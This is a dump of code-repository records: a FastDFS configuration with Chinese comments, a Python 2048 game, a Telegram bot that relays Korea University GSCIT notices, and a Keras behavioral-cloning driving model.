同tracker\nbase_path=/opt/fastdfs/storage # 数据和日志的存放地点\nstore_path0=/opt/fastdfs/storage/data1 # 配置多个store_path路径,从0开始,如果store_path0不存在,则base_path必须存在\nstore_path1=/opt/fastdfs/storage/data2\nstore_path_count=1 # store_path 数量,要和设置匹配\ntracker_server=192.168.11.129:22122 # 设置tracker_server\ngroup_name=group2 # 这个storage服务器属于那个group\nclient_bind=true # 连接其他服务器时是否绑定地址,bind_addr配置时本参数才有效\nconnect_timeout=30 # 同tracker\nnetwork_timeout=60 # 同tracker\nheart_beat_interval=30 # 主动向tracker发送心跳检测的时间间隔\nstat_report_interval=60 # 主动向tracker发送磁盘使用率的时间间隔\nmax_connections=256 # 服务所支持的最大链接数\nbuff_size = 256KB # 接收/发送数据的buff大小,必须大于8KB\naccept_threads=1\nwork_threads=4 # 工作线程数\ndisk_rw_separated = true # 磁盘IO是否读写分离\ndisk_reader_threads = 1 # 混合读写时的读写线程数\ndisk_writer_threads = 1 # 混合读写时的读写线程数\nsync_wait_msec=50 # 同步文件时如果binlog没有要同步的文件,则延迟多少毫秒后重新读取,0表示不延迟\nsync_interval=0 # 同步完一个文件后间隔多少毫秒同步下一个文件,0表示不休息直接同步\nsync_start_time=00:00 # 同步开始时间\nsync_end_time=23:59 # 同步结束时间\nwrite_mark_file_freq=500 # 同步完多少文件后写mark标记\nsubdir_count_per_path=256 # subdir_count * subdir_count个目录会在store_path下创建,采用两级存储\nlog_level=info # 日志信息级别\nallow_hosts=* # 允许哪些机器连接tracker默认是所有机器\nfile_distribute_path_mode=0 # 文件在数据目录下的存放策略,0:轮训 1:随机\nfile_distribute_rotate_count=100 # 当问及是轮训存放时,一个目录下可存放的文件数目\nfsync_after_written_bytes=0 # 写入多少字节后就开始同步,0表示不同步\nsync_log_buff_interval=10 # 刷新日志信息到disk的间隔\nsync_binlog_buff_interval=10\nsync_stat_file_interval=300 # 同步storage的状态信息到disk的间隔\nthread_stack_size=512KB # 线程栈大小\nupload_priority=10 # 设置文件上传服务器的优先级,值越小越高\nif_alias_prefix=\ncheck_file_duplicate=0 # 是否检测文件重复存在,1:检测 0:不检测\nfile_signature_method=hash\nkey_namespace=FastDFS\nkeep_alive=0 # 与FastDHT建立连接的方式 0:短连接 1:长连接\nuse_access_log = false\nrotate_access_log = false\naccess_log_rotate_time=00:00\nrotate_error_log = false\nerror_log_rotate_time=00:00\nrotate_access_log_size = 0\nrotate_error_log_size = 0\nlog_file_keep_days = 365\nfile_sync_skip_invalid_record=false\nuse_connection_pool = false\nconnection_pool_max_idle_time = 3600\nhttp.domain_name=\nhttp.server_port=8888\n```\n\n### 3.mod_fastdfs.conf 配置文件文档\n\n``` python\nconnect_timeout=2 # 连接超时时间,默认值是30秒\nnetwork_timeout=30 # 网络超时时间,默认值是30秒\nbase_path=/tmp\nload_fdfs_parameters_from_tracker=true\nstorage_sync_file_max_delay = 86400\nuse_storage_id = true\nstorage_ids_filename = storage_ids.conf\ntracker_server=192.168.11.129:22122 # Tracker服务器\nstorage_server_port=23000 # 本机的Storage端口号,默认值为23000\ngroup_name=group2 # 本机Storage的组名\nurl_have_group_name = true # 访问文件的URI是否含有group名称\nstore_path_count=1 # 存储路径个数\nstore_path0=/opt/fastdfs/storage/data1 # 存储路径\nlog_level=info # 日志级别\nlog_filename=/opt/www/logs/mod_fastdfs.log # 日志路径,注意权限问题\nresponse_mode=proxy # 当本地不存在该文件时的响应策略,proxy则从其他Storage获取然后响应给client,redirect则将请求转移给其他storage\nif_alias_prefix=\nhttp.mime_types_filename=mime.types\nhttp.default_content_type = application/octet-stream\nflv_support = true\nflv_extension = flv\ngroup_count = 0\n```"
}
] | 31 |
massiung/2048-Python | https://github.com/massiung/2048-Python | bf14244aa1339c4aa75197c5c5b25822cf00c3c3 | 15795b38a87b025cdc14e89e7e63ee05fd774417 | 64ef6a14492ad7dab6b844cac52138f157ec39e7 | refs/heads/master | 2021-01-12T15:50:12.212939 | 2016-10-25T09:37:40 | 2016-10-25T09:37:40 | 71,881,021 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.5253445506095886,
"alphanum_fraction": 0.5434477925300598,
"avg_line_length": 30.828996658325195,
"blob_id": "7dec6f2f6172dac7fefbbf7828569b077c4b8a58",
"content_id": "a7e6d635f3686c6d5e0abad0717db85b52c22ebd",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 8562,
"license_type": "no_license",
"max_line_length": 93,
"num_lines": 269,
"path": "/TFE.py",
"repo_name": "massiung/2048-Python",
"src_encoding": "UTF-8",
"text": "'Allows a user to play the game 2048'\nimport numpy as np\nimport Tkinter as tk\n\nclass GameState:\n 'Models the current state of the game.'\n defaultState = np.zeros((4, 4), np.int8)\n\n def __init__(self, state=defaultState, score=0):\n # State of the board is represented by log2 of original.\n # Stored as a numpy 4x4 matrix\n self.state = state\n self.score = score\n\n def randomTileIs4(self):\n 'Roll dice to determine if next tile is a four'\n return (1 == np.random.random_integers(10))\n\n def placeTile(self):\n 'Place a tile randomly'\n # What should it be set to?\n value = (2 if self.randomTileIs4() else 1)\n\n # Where should it go?\n (freeSpotsRow, freeSpotsColumn) = self.freeSpots()\n spot = np.random.choice(len(freeSpotsRow), 1)\n self.state[freeSpotsRow[spot], freeSpotsColumn[spot]] = value\n\n def freeSpots(self):\n 'The indices of free spots'\n return(np.nonzero(self.state == 0))\n\n def countFreeSpots(self):\n return len(self.freeSpots()[0])\n\n def randomStart(self):\n 'Place two random tiles'\n self.placeTile()\n self.placeTile()\n\n # TODO Improve the visualization\n def printState(self):\n 'Print the current state of the board'\n for row in range(4):\n line = ''\n for column in range(4):\n line += str(self.state[row, column])\n print line\n print('Score: ' + repr(self.score))\n print('Free spots: ' + repr(self.countFreeSpots()))\n\n\n def moveLeft(self):\n 'Move the blocks to the left'\n for row in range(4):\n # Move all the zeros to the end of row\n self.state[row, :] = pushZerosToEnd(self.state[row, :])\n\n for column in range(3):\n # Neighbouring block matches\n if (self.state[row, column] != 0 and\n self.state[row, column] == self.state[row, column + 1]):\n\n # Merge blocks and update score\n self.state[row, column] += 1\n self.state[row, column+1] = 0\n self.score += 2 ** self.state[row, column]\n\n # Move all the zeros to the end of row again\n self.state[row, :] = pushZerosToEnd(self.state[row, :])\n\n\n def moveRight(self):\n 'Move the blocks to the right'\n self.state = self.state[:, ::-1]\n self.moveLeft()\n self.state = self.state[:, ::-1]\n\n def moveUp(self):\n 'Move the blocks up'\n self.state = self.state.transpose()\n self.moveLeft()\n self.state = self.state.transpose()\n\n\n def moveDown(self):\n 'Move the blocks down'\n self.state = self.state.transpose()\n self.moveRight()\n self.state = self.state.transpose()\n\n\ndef pushZerosToEnd(arr):\n r'Push all the zeros in an array to the end of the array.'\n # See http://www.geeksforgeeks.org/move-zeroes-end-array/\n\n count = 0 # Number of non-zero elements\n\n # Traverse array.\n # If element encountered is nonzero, place it at count\n for i in range(len(arr)):\n if arr[i] != 0:\n arr[count] = arr[i]\n count += 1\n\n # All nonzero have been shifted left, set rest to 0\n while count < len(arr):\n arr[count] = 0\n count += 1\n\n return arr\n\ndef runCLI():\n 'Command Line Interface for the 2048 game.'\n game = GameState()\n game.randomStart()\n cmd = ''\n instructions = 'Enter a d w or s to slide the blocks and q to quit.'\n\n # Dictionary for the commands\n cmdSwitcher = {\n 'a': 'Left',\n 'w': 'Up',\n 'd': 'Right',\n 's': 'Down'\n }\n\n # I/O loop. Exit the loop using 'q'\n while cmd != 'q':\n game.printState()\n # Ask for input\n cmd = raw_input('Command: ')\n if cmd in cmdSwitcher:\n # TODO: detect when you have lost.\n # Execute Swticher\n methodName = 'move' + cmdSwitcher[cmd]\n method = getattr(game, methodName, lambda: \"Nothing\")\n method()\n\n game.placeTile()\n if game.countFreeSpots() == 0:\n # Game over!\n print('Game over! Total score: ' + repr(game.score))\n break\n elif cmd == 'q':\n break\n else:\n print(instructions)\n\ncolours = {\n 0: 'white',\n 1: 'yellow',\n 2: 'orange',\n 3: 'green',\n 4: 'blue',\n 5: 'brown',\n 6: 'grey'\n}\n\nclass GUITFE(tk.Frame):\n 'Graphical User Interface for 2048'\n def __init__(self, master, gameState):\n tk.Frame.__init__(self, master)\n self.gameState = gameState\n self.canvases = [[0,0,0,0],[0,0,0,0],[0,0,0,0],[0,0,0,0]]\n self.rectangles = [[0,0,0,0],[0,0,0,0],[0,0,0,0],[0,0,0,0]]\n self.texts = [[0,0,0,0],[0,0,0,0],[0,0,0,0],[0,0,0,0]]\n self.scoreCanvas = None\n self.createBlocks()\n self.master.title('GUI 2048')\n self.master.bind('<Left>', self.leftBind)\n self.master.bind('<Up>', self.upBind)\n self.master.bind('<Right>', self.rightBind)\n self.master.bind('<Down>', self.downBind)\n self.grid()\n\n def createBlocks(self):\n for row in range(4):\n for column in range(4):\n self.canvases[row][column] = canvas = tk.Canvas(self, width=60, height=60)\n canvas.grid(row=row, column=column)\n value=self.gameState.state[row,column]\n\n # Determine the colour of the square from the value\n colour = ''\n if value in colours:\n colour = colours[value]\n else:\n colour = 'grey'\n # Determine the text on the square\n text = ''\n if value == 0:\n text = ''\n else:\n text = repr(2**value)\n\n # Make the coloured square\n self.rectangles[row][column] = canvas.create_rectangle(2,2,58,58,fill=colour)\n # Put the text on the square\n self.texts[row][column] = canvas.create_text(30,30,text=text)\n\n self.scoreCanvas = tk.Canvas(self, width=120, height=60)\n self.scoreCanvas.grid(row=4, column=2, columnspan=2)\n self.scoreCanvas.create_text(60,30,text=\"Score: \" + repr(self.gameState.score))\n\n def updateBlocks(self):\n for row in range(4):\n for column in range(4):\n canvas = self.canvases[row][column]\n canvas.delete(\"all\")\n value = self.gameState.state[row,column]\n\n # Determine the colour of the square from the value\n colour = ''\n if value in colours:\n colour = colours[value]\n else:\n colour = 'grey'\n # Determine the text on the square\n text = ''\n if value == 0:\n text = ''\n else:\n text = repr(2**value)\n\n self.rectangles[row][column] = canvas.create_rectangle(2,2,58,58,fill=colour)\n self.texts[row][column] = canvas.create_text(30,30,text=text)\n self.scoreCanvas.delete(\"all\")\n self.scoreCanvas.create_text(60,30,text=\"Score: \" + repr(self.gameState.score))\n\n def leftBind(self, event=None):\n oldState = np.copy(self.gameState.state)\n self.gameState.moveLeft()\n if not np.array_equal(self.gameState.state, oldState):\n self.gameState.placeTile()\n self.updateBlocks()\n\n def rightBind(self, event=None):\n oldState = np.copy(self.gameState.state)\n self.gameState.moveRight()\n if not np.array_equal(self.gameState.state, oldState):\n self.gameState.placeTile()\n self.updateBlocks()\n\n def upBind(self, event=None):\n oldState = np.copy(self.gameState.state)\n self.gameState.moveUp()\n if not np.array_equal(self.gameState.state, oldState):\n self.gameState.placeTile()\n self.updateBlocks()\n\n def downBind(self, event=None):\n oldState = np.copy(self.gameState.state)\n self.gameState.moveDown()\n if not np.array_equal(self.gameState.state, oldState):\n self.gameState.placeTile()\n self.updateBlocks()\n\ndef test(event):\n print('Left!!!')\n\ngame = GameState()\ngame.randomStart()\n\napp = GUITFE(None, game)\napp.mainloop()\n\n#if __name__ == \"__main__\":\n# runCLI()\n"
}
] | 1 |
ppiazi/korea_univ_gscit_notice_bot | https://github.com/ppiazi/korea_univ_gscit_notice_bot | 85ce9e648544df0e0ff3b22febe2cfcf1f9e0036 | 91704aff0cdac7e4e4716538ff8b2f2590338341 | b2f4e2f8b5839b4f309c3ce48c3aa4ef24b82233 | refs/heads/master | 2021-01-10T04:39:43.694016 | 2016-04-04T14:17:47 | 2016-04-04T14:17:47 | 54,483,182 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.6321338415145874,
"alphanum_fraction": 0.639021635055542,
"avg_line_length": 25.744359970092773,
"blob_id": "ba8a8809a3f750d54ea7f79b79b7d75b7d987a09",
"content_id": "3ae3d4befb02e62adb076b5a549ede55434968b4",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 7572,
"license_type": "permissive",
"max_line_length": 133,
"num_lines": 266,
"path": "/BotMain.py",
"repo_name": "ppiazi/korea_univ_gscit_notice_bot",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\n\"\"\"\nCopyright 2016 Joohyun Lee([email protected])\n\nLicensed under the Apache License, Version 2.0 (the \"License\");\nyou may not use this file except in compliance with the License.\nYou may obtain a copy of the License at\n\n http://www.apache.org/licenses/LICENSE-2.0\n\nUnless required by applicable law or agreed to in writing, software\ndistributed under the License is distributed on an \"AS IS\" BASIS,\nWITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.\nSee the License for the specific language governing permissions and\nlimitations under the License.\n\"\"\"\n\nfrom telegram.ext import Updater\nimport logging\nimport datetime\n\n__VERSION__ = \"0.0.2\"\nDEFAULT_LIST_NUM = 3\nNOTICE_CHECK_PERIOD_H = 6\n\nMSG_START = \"고려대학교 컴퓨터정보통신대학원 공지사항 봇 %s\\n만든이 : 39기 이주현([email protected])\\nhttps://github.com/ppiazi/korea_univ_gscit_notice_bot\" % __VERSION__\nMSG_HELP = \"\"\"\n버전 : %s\n/list <num of notices> : 입력 개수만큼 공지사항을 보여줌. 인자가 없으면 기본 개수로 출력.\n/help : 도움말을 보여줌.\n/status : 현재 봇 상태를 보여줌.\"\"\"\nMSG_NOTICE_USAGE_ERROR = \"입력된 값이 잘못되었습니다.\"\nMSG_NOTICE_FMT = \"ID : %d\\n날짜 : %s\\n제목 : %s\\n작성자 : %s\\nURL : %s\\n\"\nMSG_STATUS = \"* 현재 사용자 : %d\\n* 최신 업데이트 : %s\\n* 공지사항 개수 : %d\"\n\n# Enable logging\nlogging.basicConfig(\n# filename=\"./BotMain.log\",\n format='%(asctime)s - %(name)s - %(levelname)s - %(message)s',\n level=logging.INFO)\n\nlogger = logging.getLogger(\"BOT_MAIN\")\njob_queue = None\n\n# Global DB\ng_bot = None\ng_notice_reader = None\ng_notice_list = []\ng_last_notice_date = \"2016-03-01 00:00:00\"\n\nimport NoticeReader\nfrom BotMainDb import ChatIdDb\n\ng_chat_id_db = ChatIdDb()\n\ndef start(bot, update):\n checkChatId(update.message.chat_id)\n sendBotMessage(bot, update.message.chat_id, MSG_START)\n\ndef checkChatId(chat_id):\n global g_chat_id_db\n\n g_chat_id_db.getChatIdInfo(chat_id)\n\ndef help(bot, update):\n checkChatId(update.message.chat_id)\n sendBotMessage(bot, update.message.chat_id, MSG_HELP % __VERSION__)\n\ndef sendBotMessage(bot, chat_id, msg):\n try:\n bot.sendMessage(chat_id, text=msg)\n except Exception as e:\n logger.error(e)\n\n g_chat_id_db.removeChatId(chat_id)\n\ndef status(bot, update):\n \"\"\"\n 현재 bot의 상태 정보를 전송한다.\n\n :param bot:\n :param update:\n :return:\n \"\"\"\n global g_last_notice_date\n global g_notice_list\n global g_chat_id_db\n\n l = g_chat_id_db.getAllChatIdDb()\n s = g_chat_id_db.getChatIdInfo(update.message.chat_id)\n\n checkChatId(update.message.chat_id)\n\n sendBotMessage(bot, update.message.chat_id, MSG_STATUS % (len(l), str(s), len(g_notice_list)))\n\ndef checkNotice(bot):\n \"\"\"\n 주기적으로 Notice를 읽어 최신 정보가 있으면, 사용자들에게 전송한다.\n\n :return:\n \"\"\"\n global g_notice_list\n global g_chat_id_db\n\n updateNoticeList()\n # dict_chat_id = updateListenerList(bot)\n\n l = g_chat_id_db.getAllChatIdDb()\n\n for n_item in g_notice_list:\n tmp_msg_1 = makeNoticeSummary(g_notice_list.index(n_item), n_item)\n # logger.info(tmp_msg_1)\n\n for t_chat_id in l.keys():\n temp_date_str = l[t_chat_id]\n if n_item['published'] > temp_date_str:\n logger.info(\"sendMessage to %d (%s : %s)\" % (t_chat_id, n_item['published'], n_item['title']))\n sendBotMessage(bot, t_chat_id, tmp_msg_1)\n g_chat_id_db.updateChatId(t_chat_id, n_item['published'])\n\ndef updateNoticeList():\n \"\"\"\n 공지사항을 읽어와 내부 데이터를 최신화한다.\n\n :param bot:\n :return:\n \"\"\"\n global g_notice_list\n global g_last_notice_date\n\n logger.info(\"Try to reread notice list\")\n logger.info(\"Last Notice Date : %s\" % g_last_notice_date)\n\n g_notice_list = g_notice_reader.readAll()\n\ndef makeNoticeSummary(i, n_item):\n \"\"\"\n 각 공지사항 별 요약 Text를 만들어 반환한다.\n\n :param i:\n :param n_item:\n :return:\n \"\"\"\n tmp_msg_1 = MSG_NOTICE_FMT % (i, n_item['published'], n_item['title'], n_item['author'], n_item['link'])\n return tmp_msg_1\n\ndef listNotice(bot, update, args):\n \"\"\"\n 공지사항을 읽어 텔레그렘으로 전송한다.\n\n :param bot:\n :param update:\n :param args: 읽어드릴 공지사항 개수(최신 args개)\n :return: 없음.\n \"\"\"\n global g_notice_list\n global g_chat_id_db\n\n checkChatId(update.message.chat_id)\n chat_id = update.message.chat_id\n # args[0] should contain the time for the timer in seconds\n if len(args) == 0:\n num = DEFAULT_LIST_NUM\n else:\n try:\n num = int(args[0])\n except:\n num = DEFAULT_LIST_NUM\n sendBotMessage(bot, chat_id, MSG_NOTICE_USAGE_ERROR)\n sendBotMessage(bot, chat_id, MSG_HELP)\n\n if num < 0:\n sendBotMessage(bot, chat_id, MSG_NOTICE_USAGE_ERROR)\n num = DEFAULT_LIST_NUM\n\n i = 0\n if num >= len(g_notice_list):\n num = g_notice_list\n\n last_date = \"\"\n tmp_msg = \"\"\n for n_item in g_notice_list[num * -1:]:\n tmp_msg_1 = makeNoticeSummary(g_notice_list.index(n_item), n_item)\n tmp_msg = tmp_msg + tmp_msg_1 + \"\\n\"\n last_date = n_item['published']\n\n i = i + 1\n if i == num:\n break\n logger.info(tmp_msg)\n sendBotMessage(bot, chat_id, tmp_msg)\n g_chat_id_db.updateChatId(chat_id, last_date)\n\ndef readNotice(bot, update, args):\n \"\"\"\n 특정 공지사항의 내용을 읽어 반환한다.\n\n :param bot:\n :param update:\n :param args:\n :return:\n \"\"\"\n global g_dict_chat_id\n\n g_dict_chat_id[update.message.chat_id] = 1\n\n pass\n\ndef handleNormalMessage(bot, update, error):\n checkChatId(update.message.chat_id)\n\ndef error(bot, update, error):\n logger.warn('Update \"%s\" caused error \"%s\"' % (update, error))\n\ndef main():\n global g_notice_reader\n global g_bot\n\n g_notice_reader = NoticeReader.KoreaUnivGscitNoticeReader()\n print(\"Korea University GSCIT Homepage Notice Bot V%s\" % __VERSION__)\n\n global job_queue\n\n f = open(\"bot_token.txt\", \"r\")\n BOT_TOKEN = f.readline()\n f.close()\n\n updater = Updater(BOT_TOKEN)\n job_queue = updater.job_queue\n\n g_bot = updater.bot\n\n # Get the dispatcher to register handlers\n dp = updater.dispatcher\n\n # on different commands - answer in Telegram\n dp.addTelegramCommandHandler(\"start\", start)\n dp.addTelegramCommandHandler(\"help\", help)\n dp.addTelegramCommandHandler(\"h\", help)\n dp.addTelegramCommandHandler(\"list\", listNotice)\n dp.addTelegramCommandHandler(\"l\", listNotice)\n dp.addTelegramCommandHandler(\"read\", readNotice)\n dp.addTelegramCommandHandler(\"r\", readNotice)\n dp.addTelegramCommandHandler(\"status\", status)\n dp.addTelegramCommandHandler(\"s\", status)\n\n # on noncommand i.e message - echo the message on Telegram\n dp.addTelegramMessageHandler(handleNormalMessage)\n\n # log all errors\n dp.addErrorHandler(error)\n\n # init db\n updateNoticeList()\n job_queue.put(checkNotice, 60*60*NOTICE_CHECK_PERIOD_H, repeat=True)\n\n # Start the Bot\n updater.start_polling()\n\n # Block until the you presses Ctrl-C or the process receives SIGINT,\n # SIGTERM or SIGABRT. This should be used most of the time, since\n # start_polling() is non-blocking and will stop the bot gracefully.\n updater.idle()\n\nif __name__ == '__main__':\n main()\n"
},
{
"alpha_fraction": 0.6842105388641357,
"alphanum_fraction": 0.6842105388641357,
"avg_line_length": 18,
"blob_id": "90daf82f7e956426a9577d2d815534d89404900f",
"content_id": "fdbe2035cc9eee8ca8c7bbaad28bb14620170802",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 320,
"license_type": "permissive",
"max_line_length": 62,
"num_lines": 10,
"path": "/README.md",
"repo_name": "ppiazi/korea_univ_gscit_notice_bot",
"src_encoding": "UTF-8",
"text": "# korea_univ_gscit_notice_bot\n\n/list <num of notices> : 입력 개수만큼 공지사항을 보여줌. 인자가 없으면 기본 개수로 출력.\n\n/help : 도움말을 보여줌.\n\n/status : 현재 봇 상태를 보여줌.\n\n\n동일 폴더에 텔레그램 TOKEN을 저장하는 bot_token.txt 가 있어야 동작한다.\n"
},
{
"alpha_fraction": 0.6149826049804688,
"alphanum_fraction": 0.6236934065818787,
"avg_line_length": 30.88888931274414,
"blob_id": "972dd1ed3882c9f21b0bdb70a8c73ae32067e715",
"content_id": "6de8893153290ef48a9545cbaf4bf28fae09590a",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1774,
"license_type": "permissive",
"max_line_length": 78,
"num_lines": 54,
"path": "/NoticeReader.py",
"repo_name": "ppiazi/korea_univ_gscit_notice_bot",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\n\"\"\"\nCopyright 2016 Joohyun Lee([email protected])\n\nLicensed under the Apache License, Version 2.0 (the \"License\");\nyou may not use this file except in compliance with the License.\nYou may obtain a copy of the License at\n\n http://www.apache.org/licenses/LICENSE-2.0\n\nUnless required by applicable law or agreed to in writing, software\ndistributed under the License is distributed on an \"AS IS\" BASIS,\nWITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.\nSee the License for the specific language governing permissions and\nlimitations under the License.\n\"\"\"\n\nimport feedparser\nfrom BotMain import logger\n\nFEED_URL = \"http://wizard.korea.ac.kr/rssList.jsp?siteId=gscit&boardId=861704\"\n\n\nclass KoreaUnivGscitNoticeReader:\n def __init__(self, feed_url=FEED_URL):\n self.feed_url = feed_url\n\n def readAll(self):\n try:\n logger.info(\"Try to open %s\" % self.feed_url)\n self.rss_reader = feedparser.parse(self.feed_url)\n self.feed_list = self.rss_reader['items']\n\n # published 값으로 descending 정렬하기 위함임.\n # 간혹 published 값으로 정렬되지 않은 경우가 있음.\n temp_dict = {}\n for i in self.feed_list:\n temp_dict[i['published'] + i['title']] = i\n\n keylist = list(temp_dict.keys())\n keylist.sort()\n\n final_list = []\n for key in keylist:\n final_list.append(temp_dict[key])\n\n logger.info(\"Successfully read %d items.\" % len(self.feed_list))\n except:\n logger.error(\"%s is not valid.\" % self.feed_url)\n self.rss_reader = None\n self.feed_list = None\n final_list = None\n\n return final_list\n"
},
{
"alpha_fraction": 0.5586462616920471,
"alphanum_fraction": 0.5646731853485107,
"avg_line_length": 25.30487823486328,
"blob_id": "54af2c786870a064e0673d85b27c6e3c358a4d92",
"content_id": "8adc94bdb09a8cb7cbb3576bf3f8124f031fe2fd",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2297,
"license_type": "permissive",
"max_line_length": 72,
"num_lines": 82,
"path": "/BotMainDb.py",
"repo_name": "ppiazi/korea_univ_gscit_notice_bot",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\n\"\"\"\nCopyright 2016 Joohyun Lee([email protected])\n\nLicensed under the Apache License, Version 2.0 (the \"License\");\nyou may not use this file except in compliance with the License.\nYou may obtain a copy of the License at\n\n http://www.apache.org/licenses/LICENSE-2.0\n\nUnless required by applicable law or agreed to in writing, software\ndistributed under the License is distributed on an \"AS IS\" BASIS,\nWITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.\nSee the License for the specific language governing permissions and\nlimitations under the License.\n\"\"\"\n\nimport datetime\n\nfrom BotMain import logger\nimport pickle\n\nDEFAULT_CHAT_ID_DB = \"chat_id.db\"\n\nclass ChatIdDb:\n def __init__(self):\n self._db = {}\n self._load()\n\n def _load(self):\n try:\n f = open(DEFAULT_CHAT_ID_DB, \"rb\")\n\n # 파일이 있다면, 기존 사용자를 로드한다.\n self._db = pickle.load(f)\n except Exception as e:\n logger.error(e)\n self._save()\n\n def _save(self):\n f = open(DEFAULT_CHAT_ID_DB, \"wb\")\n pickle.dump(self._db, f)\n f.close()\n\n def getAllChatIdDb(self):\n return self._db\n\n def getChatIdInfo(self, chat_id):\n \"\"\"\n 주어진 chat_id를 확인하여,\n 1.기존에 있는 사용자면 사용자 정보를 반환한다.\n 2.기존에 없는 사용자면 새롭게 등록한다.\n\n :param chat_id:\n :return: chat_id에 해당하는 정보를 반환함.\n \"\"\"\n self.updateChatId(chat_id)\n\n return self._db[chat_id]\n\n def updateChatId(self, chat_id, update_time = None):\n try:\n self._db[chat_id] = self._db[chat_id]\n\n if update_time != None:\n self._db[chat_id] = update_time\n except Exception as e:\n if update_time == None:\n logger.info(\"New Commer : %d\" % (chat_id))\n d = datetime.datetime.today()\n td = datetime.timedelta(days=90)\n d = d - td\n self._db[chat_id] = str(d)\n else:\n self._db[chat_id] = update_time\n\n self._save()\n\n def removeChatId(self, chat_id):\n del self._db[chat_id]\n\n self._save()\n"
}
] | 4 |
morgengc/CarND-Behavioral-Cloning-P3 | https://github.com/morgengc/CarND-Behavioral-Cloning-P3 | a736d0b5bff36bf08ee4d921bd9f29e42a5415e2 | 97a99ba6bf8c4e30e82e75cbf2f7a5c4ef4af598 | a39fa87c09c027418571bbd16a8230810db703bc | refs/heads/master | 2021-06-24T12:09:01.200946 | 2017-09-11T13:34:39 | 2017-09-11T13:34:39 | 103,132,156 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.5746907591819763,
"alphanum_fraction": 0.606406569480896,
"avg_line_length": 32.53191375732422,
"blob_id": "7359b571a3b7e3c5386b8267b85ed38959e2a018",
"content_id": "3a3317cce830bb65e35a5cde59f1e69b5c407326",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3153,
"license_type": "no_license",
"max_line_length": 78,
"num_lines": 94,
"path": "/model.py",
"repo_name": "morgengc/CarND-Behavioral-Cloning-P3",
"src_encoding": "UTF-8",
"text": "import csv\nimport cv2\nimport numpy as np\nimport sklearn\nfrom keras.layers import Flatten, Dense, Lambda, Dropout\nfrom keras.layers.convolutional import Convolution2D, Cropping2D\nfrom keras.models import Sequential\nfrom sklearn.model_selection import train_test_split\nfrom sklearn.utils import shuffle\n\nDRIVING_LOG_CSV = \"./data/driving_log.csv\"\nIMAGE_PATH = \"./data/IMG/\"\nSTEERING = 0.22\nFLIP_PROBILITY = 0.5\nNUMBER_EPOCH = 3\n\n\ndef load_data(csv_path):\n samples = []\n with open(csv_path) as csvfile:\n reader = csv.reader(csvfile)\n for line in reader:\n samples.append(line)\n del samples[0]\n return samples\n\n\ndef generator(samples, batch_size=32, training=True):\n num_samples = len(samples)\n while 1:\n shuffle(samples)\n for offset in range(0, num_samples, batch_size):\n batch_samples = samples[offset:offset + batch_size]\n images = []\n angles = []\n for batch_sample in batch_samples:\n # center, left, right => 0, 1, 2\n if training:\n camera_source = np.random.randint(0, 3)\n else:\n camera_source = 0\n name = IMAGE_PATH + batch_sample[camera_source].split('/')[-1]\n image = cv2.imread(name)\n angle = float(batch_sample[3])\n\n # Make angle correction if not center camera\n if camera_source == 1:\n angle += STEERING\n if camera_source == 2:\n angle -= STEERING\n\n # Flip image randomly\n if training and np.random.rand() > FLIP_PROBILITY:\n angle *= -1.0\n image = cv2.flip(image, 1)\n\n images.append(image)\n angles.append(angle)\n\n X_train = np.array(images)\n y_train = np.array(angles)\n yield sklearn.utils.shuffle(X_train, y_train)\n\n\nsamples = load_data(DRIVING_LOG_CSV)\nsamples = shuffle(samples)\ntrain_samples, validation_samples = train_test_split(samples, test_size=0.2)\n\ntrain_generator = generator(train_samples)\nvalidation_generator = generator(validation_samples, training=False)\n\nmodel = Sequential()\nmodel.add(Lambda(lambda x: x / 127.5 - 1.0, input_shape=(160, 320, 3)))\nmodel.add(Cropping2D(cropping=((70, 25), (0, 0))))\nmodel.add(Convolution2D(24, 5, 5, subsample=(2, 2), activation=\"relu\"))\nmodel.add(Convolution2D(36, 5, 5, subsample=(2, 2), activation=\"relu\"))\nmodel.add(Convolution2D(48, 5, 5, subsample=(2, 2), activation=\"relu\"))\nmodel.add(Convolution2D(64, 3, 3, activation=\"relu\"))\nmodel.add(Convolution2D(64, 3, 3, activation=\"relu\"))\nmodel.add(Flatten())\nmodel.add(Dense(100))\nmodel.add(Dropout(0.5))\nmodel.add(Dense(50))\nmodel.add(Dropout(0.5))\nmodel.add(Dense(10))\nmodel.add(Dense(1))\n\nmodel.compile(loss='mse', optimizer='adam')\nmodel.fit_generator(train_generator,\n samples_per_epoch=32000,\n validation_data=validation_generator,\n nb_val_samples=len(validation_samples),\n nb_epoch=NUMBER_EPOCH)\nmodel.save('model.h5')\n\n"
},
{
"alpha_fraction": 0.7487101554870605,
"alphanum_fraction": 0.7682852745056152,
"avg_line_length": 53.46281051635742,
"blob_id": "c2a6e78c5538f79bd89868af511fda2a4995cd7a",
"content_id": "5ae1516f9f3b9daa983990ba1c8fbff12a3fa7f8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 6592,
"license_type": "no_license",
"max_line_length": 448,
"num_lines": 121,
"path": "/README.md",
"repo_name": "morgengc/CarND-Behavioral-Cloning-P3",
"src_encoding": "UTF-8",
